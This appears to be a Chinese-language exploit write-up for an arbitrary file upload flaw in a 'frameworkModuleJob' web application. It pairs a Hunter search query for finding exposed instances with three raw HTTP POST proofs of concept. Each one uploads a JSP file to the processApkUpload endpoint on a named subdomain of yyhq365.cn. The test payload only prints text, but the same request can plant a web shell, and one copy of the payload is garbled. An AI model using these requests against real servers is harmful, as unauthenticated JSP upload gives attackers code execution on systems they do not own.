Hunter：web.body="frameworkModuleJob"



资产一：<http://fxry.yyhq365.cn/loginController.do?login>



Poc

POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1

Host: fxry.yyhq365.cn

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Length: 227

------WebKitFormBoundaryN5Novghl

Content-Disposition: form-data; name="Filedata"; filename="test.jsp"

Content-Type: application/octet-stream

&lt;% out.println("Hello World！");%&gt;

------WebKitFormBoundaryN5Novghl--



资产二：<http://cybb.yyhq365.cn/>



Poc

POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1

Host: cybb.yyhq365.cn

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */*

Connection: close

Content-Length: 224

------WebKitFormBoundaryN5Novghl

Content-Disposition: form-data; name="Filedata"; filename="test.jsp"

Content-Type: application/octet-stream

;% out.println("Hello World！");%&gt;

------WebKitFormBoundaryN5Novghl--



资产三：<http://bjdt.yyhq365.cn/>



poc：

POST /ajaxinvoke/frameworkModuleJob.processApkUpload.upload HTTP/1.1  
Host: bjdt.yyhq365.cn  
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.0.0 Safari/537.36  
Accept-Encoding: gzip, deflate  
Accept: /  
Connection: close  
Content-Length: 227

------WebKitFormBoundaryN5Novghl  
Content-Disposition: form-data; name="Filedata"; filename="test.jsp"  
Content-Type: application/octet-stream

&lt;% out.println("Hello World！");%&gt;  
------WebKitFormBoundaryN5Novghl--

